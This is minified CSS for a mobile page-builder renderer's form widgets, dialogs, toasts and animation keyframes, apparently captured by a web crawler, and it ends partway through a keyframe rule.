.display-list{position:relative;width:100%;height:100%;overflow:hidden}.display-list .container-wrapper{display:grid}.display-list .container-wrapper.text-horizontal-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.display-list .container-wrapper.text-horizontal-wrapper .display-list-text-wrapper{-webkit-flex-shrink:0;flex-shrink:0}.display-list .display-list-img-wrapper,.display-list .display-list-text-wrapper,.display-list .display-list-textImg-wrapper{position:relative;overflow:hidden}.display-list .display-list-img-wrapper:last-child,.display-list .display-list-text-wrapper:last-child,.display-list .display-list-textImg-wrapper:last-child{margin-right:0!important}.display-list .display-list-img-wrapper img,.display-list .display-list-text-wrapper img,.display-list .display-list-textImg-wrapper img{object-fit:contain}.display-list .display-list-text-horizontal{display:inline-block;position:unset!important;width:auto!important;-webkit-transform:unset!important;transform:unset!important}.display-list .bg-iamge-container{position:absolute;left:0;top:0;width:100%;height:100%}.display-list .bg-iamge-container .bg-image{position:absolute}.display-list .bg-iamge-container .container-mask{position:absolute;left:0;top:0;width:100%;height:100%}
.cmp.cmp-textarea .animate-wrapper{border-radius:0!important}.cmp.cmp-textarea .textarea-container{position:relative;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column}.cmp.cmp-textarea .textarea-container .textarea{width:100%!important;height:100%!important;box-sizing:border-box!important;overflow:hidden!important}.cmp.cmp-textarea .textarea-container .textarea .textarea-box{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .required-start{position:absolute;color:red;top:.13rem;left:.07rem;font-size:.14rem}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;flex-grow:1;height:0;overflow:inherit}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content{position:relative;width:100%;height:100%}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col{padding:.09rem .15rem .2rem;width:100%;text-align:justify;border:none;min-height:100%;position:absolute;line-height:1.5;overflow:hidden}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .textarea-wrapper .textarea-content .text-col:-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-textarea .textarea-container .textarea .textarea-box .suffix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;width:100%;height:20px;font-size:.12rem;bottom:0;right:0;color:#b2b2b2}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .old-submit-wrapper{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border-top:none!important;border-right:none!important;border-left:none!important;border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;word-break:break-all;font-size:.16rem!important}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-title{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem 25% .1rem .1rem;width:100%}.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-fileUploader .animate-wrapper{border-radius:0!important}.cmp.cmp-fileUploader .uploader{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:100%!important}.cmp.cmp-fileUploader .uploader .uploader-title-start{position:absolute;left:.07rem;font-size:.14rem}.cmp.cmp-fileUploader .uploader .uploader-title{display:block;height:.4rem;line-height:.4rem;padding:0 .15rem;border-bottom:1px solid #c1c2c3;color:#6e6e6e;overflow:hidden;text-overflow:ellipsis}.cmp.cmp-fileUploader .uploader .uploader-title .uploader-title-text{font-size:.16rem}.cmp.cmp-fileUploader .uploader .uploader-title span{margin-right:.1rem;color:red}.cmp.cmp-fileUploader .uploader .upload-scroll-view{position:relative;overflow:hidden;height:.98rem;padding:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;box-sizing:border-box}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn{position:relative;width:.5rem;height:.68rem;background:#f6f6f6;border-radius:2px;background-image:url([data-uri]);background-size:50% 50%;background-position:50% 50%;background-repeat:no-repeat}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .upload-btn-hidden{display:none}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col:last-child{margin-right:30px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;width:.5rem;height:.68rem;margin-left:.15rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-container-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:.18rem;font-size:.12rem;line-height:.18rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content{position:relative;width:.5rem;height:.5rem}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content img{border:1px solid #ececec;width:.5rem;height:.5rem;object-fit:contain;border-radius:2px}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-content span{position:absolute;top:.34rem;left:0;display:block;width:100%;height:.16rem;background:rgba(0,0,0,.6);font-size:.1rem;line-height:.16rem;text-align:center;color:#fff}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area .priview-col .previwe-container .preview-close-btn{position:absolute;top:-.06rem;left:.42rem;width:.14rem;z-index:9999999}.cmp.cmp-fileUploader .uploader .upload-scroll-view .upload-area::-webkit-scrollbar{display:none}.cmp.cmp-fileUploader .uploader .upload-tips-area{padding:0 .15rem .15rem;font-size:.12rem;color:#999;text-align:justify}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important;background-color:unset!important}.cmp.cmp-choose .choose-option-list{padding:.15rem;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper-deprecated{position:relative;display:block;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .input-wrapper-deprecated .verify-button{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:.04rem;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .input-wrapper-deprecated .input-inner{width:100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:ellipsis}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.loading-app{position:relative;height:calc(100% + 1.5rem);margin:-1.5rem auto 0}.loading-app.loading-app-preview{height:100%;margin:0}.loading-app .text{position:static;bottom:0;left:0;-webkit-transform:none;transform:none;color:transparent;font-size:unset}.loading-app .e-page-bg-image img{display:block}.loading-app .cmp-progressbar .animate-wrapper{overflow:visible}

/*# sourceMappingURL=prepare.3dc58d3515.css.map*/

--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/prepare.3dc58d3515.css
body_size: 47934
content:
.auth-popup-page{position:relative;height:100%}.auth-popup-container{position:fixed;left:0;top:0;width:100%;height:100%}.auth-popup-content{position:absolute;left:0;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.auth-popup-content .auth-env-icon{display:block;width:31.25vw;height:31.25vw;margin:0 auto}.auth-popup-content .auth-env-name{width:64vw;margin:24px auto 8px;text-align:center;font-size:20px;line-height:23px;letter-spacing:0;color:#252631}.auth-popup-content .auth-env-tip{font-size:13px;line-height:15px;letter-spacing:0;text-align:center;color:#91949f}.auth-popup-content .auth-operate-container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:14vh}.auth-popup-content .auth-operate-container .auth-btn{box-sizing:border-box;width:85vw;height:15vw;line-height:15vw;font-size:16px;text-align:center;border-radius:2px}.auth-popup-content .auth-operate-container .auth-btn-immediately{margin-bottom:2.1vh;background-color:#1989fa;color:#fff}.auth-popup-content .auth-operate-container .auth-btn-refuse{background-color:#fff;color:#666;border:1px solid #e1e1e1}
.r-toast-mask{z-index:1;top:0;height:100%;background-color:rgba(0,0,0,.3)}.r-toast-container,.r-toast-mask{position:fixed;right:0;left:0;width:100%}.r-toast-container{z-index:2000;bottom:55%;height:auto}.r-toast{width:100%;height:.5rem;margin:.05rem 0}.r-toast p{overflow:hidden;width:90%;height:100%;margin:0 auto;padding:0 .1rem;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#fff;border-radius:.09rem;background-color:rgba(0,0,0,.7);font-size:.16rem;line-height:.5rem}.r-toast.plugin-toast{display:block;width:-webkit-max-content;width:max-content;max-width:90%;height:auto;margin:auto;padding:.12rem .14rem;background:#000;border-radius:.16rem;opacity:.8}.r-toast.plugin-toast p{width:100%;height:auto;color:#fff;font-weight:400;font-size:.12rem;line-height:1.4;text-align:center}.toast-fade-in{-webkit-animation:toastFadeIn .2s ease;animation:toastFadeIn .2s ease}@-webkit-keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}@keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}
.g-dialog{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:999}.g-dialog-content{position:relative;width:30%;background-color:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;padding:20px;z-index:1}.g-dialog-close{position:absolute;right:14px;top:0;font-weight:200;font-size:24px;text-align:center;color:rgba(0,0,0,.6)}.g-dialog-close:hover{color:rgba(0,0,0,.8)}.g-dialog-header{position:relative;width:100%}.g-dialog-header .title{width:80%}.g-dialog-body,.g-dialog-footer{position:relative;width:100%;padding-top:20px;box-sizing:border-box}.g-dialog-modal{position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,.5)}
.r-alert .g-dialog{z-index:1040}.r-alert .g-dialog-modal{background-color:rgba(0,0,0,.7);-webkit-animation:fadeIn .2s ease;animation:fadeIn .2s ease}.r-alert .g-dialog-content,.r-alert .g-dialog-modal{-webkit-transform:translateZ(0);transform:translateZ(0)}.r-alert .g-dialog-content{max-width:3.4rem;width:80%;-webkit-animation:scaleIn .2s ease;animation:scaleIn .2s ease}.r-alert .g-dialog-content .r-alert-content .alert-content{margin-top:.33rem;color:#1a1a1a;text-align:center;font-size:.14rem}.r-alert .g-dialog-content .r-alert-content .ok-btn{display:block;margin:.23rem auto .17rem;width:1.5rem;height:.3rem;border-radius:.04rem;background-image:-webkit-linear-gradient(4deg,#1a94ff,#5c82ff);background-image:linear-gradient(86deg,#1a94ff,#5c82ff);color:#fff;text-align:center;font-size:.14rem;line-height:.3rem}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.animate{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceOut{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}30%{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2);opacity:0}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);opacity:1}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rotate2d{-webkit-animation-name:rotate2d;animation-name:rotate2d;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate2d{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.translate{-webkit-animation-name:translate;animation-name:translate;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}@keyframes translate{0%{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}}.translateReverse{-webkit-animation-name:translateReverse;animation-name:translateReverse;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}@keyframes translateReverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:0}to{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:1}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.flip{-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;-webkit-animation-timing-function:cubic-bezier(.05,.45,.64,.94);animation-timing-function:cubic-bezier(.05,.45,.64,.94)}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes bounceInLeft{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;-webkit-animation-timing-function:cubic-bezier(0,.74,.73,1);animation-timing-function:cubic-bezier(0,.74,.73,1)}@-webkit-keyframes 